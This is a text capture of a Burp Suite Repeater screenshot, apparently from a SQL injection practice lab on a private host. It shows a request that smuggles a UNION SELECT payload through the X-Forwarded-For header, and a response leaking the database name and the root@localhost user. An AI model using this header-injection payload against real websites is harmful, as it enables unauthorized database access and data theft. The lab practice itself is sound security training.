 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < > Target: http://192.168.1.4:82 HTTP/1
Request
Pretty Raw Hex \n
1 POST /sqli/post_ip.php HTTP/1.1
2 Host: 192.168.1.4:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.4:82/sqli/post_ip.php
8 DNT: 1
9 X-Forwarded-for: dasdadsa' union select
1,database(),user(),4 and '1'='1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 29
14
15 username=dasda&password=sdasd
Search... 0 matches
Response
Pretty Raw Hex Render \n
56 </style>
57 </head>
58 <body>
59 <div class="login">
60 <h2>
□□□□
</h2>
61 <form action="" method="post">
62 <label for="username">
□□□:
</label>
63 <input type="text" name="username" id="
username" required>
64 <label for="password">
□□:
</label>
65 <input type="password" name="password" id="
password" required>
66 <input type="submit" value="□□">
67 </form>
68 </div>
69 </body>
70 </html>
71 username1<br>
password:demo01<br>
IDroot@localhost
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
Response Headers 6